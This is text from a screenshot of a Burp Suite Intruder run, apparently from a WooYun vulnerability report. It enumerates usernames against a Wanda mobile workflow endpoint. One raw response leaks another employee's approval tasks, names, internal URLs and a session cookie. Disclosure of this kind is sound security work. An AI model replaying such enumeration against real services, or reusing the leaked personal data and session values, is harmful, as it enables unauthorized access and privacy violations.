 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
11 zhangli 200 1703
4 liwei 200 1592
44 wangjie 200 1592
8 wangjing 200 1578
35 wangchao 200 1462
61 ligang 200 1427
29 lijuan 200 1046
2 wangwei 200 713
0 200 708 baseline request
64 wangpeng 200 700
32 zhangtao 200 689
41 lixia 200 661
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/1.5.2
Date: Thu, 29 Oct 2015 06:37:15 GMT
Connection: close
Set-Cookie: jsessionid|JSESSIONID=1fd616c7637604b03feb095557b2e1f1;Path=/
Content-Length: 1508
{"status": 0,"msg": "","appcode": "LIGHTAPP_2ed9bf7cab6e43628480dd0392772395","count":
13,"data":[{"initiator":"杨玲","receiver":"张立","title":"【印章管理】关于沈阳奥体项目商铺客户情况说明用章申请","datetime":"144609
4425000","taskid":"b09f948d-9bd7-425d-8f0f-aae18025d746","taskcode":"b09f948d-9bd7-425d-8f0f-aae18025d746_4309","userid
":"zhangli","sourcename":"其他","source":"19","url":"http://m.wanda.cn/app3ViewDetail.do?app3TaskId=b09f948d-9bd7-425d-8
f0f-aae18025d746_4309&app3SysFrom=19","allowmobile":"1","requesttype":"OUTER","isread":"0"},{"initiator":"杨玥","recei
ver":"张立","title":"【营销费用】【合同】关于沈阳奥体万达广场今日头条广告发布事项的合同申请","datetime":"1446086230000","taskid":"WFR
UNTIME-434054","taskcode":"WFRUNTIME-434054_4309_1","userid":"zhangli","sourcename":"其他","source":"11","url":"http://m
.wanda.cn/app3ViewDetail.do?app3TaskId=WFRUNTIME-434054_4309_1&app3SysFrom=11","allowmobile":"1","requesttype":"OUTER",
"isread":"-2"},{"initiator":"李一","receiver":"张立","title":"【营销费用】【营销费用计划审批】
沈阳奥体万达广场-2015营销费用分解计划【20151028第三版】","datetime":"1446085155000","taskid":"WFRUNTIME-434344","taskcode":"WFR
UNTIME-434344_4309_1","userid":"zhangli","sourcename":"其他","source":"11","url":"http://m.wanda.cn/app3ViewDetail.do?ap
p3TaskId=WFRUNTIME-434344_4309_1&app3SysFrom=11","allowmobile":"0","requesttype":"OUTER","isread":"0"}]}
? < + > Type a search term 0 matches
www.wooyun.org
72 of 500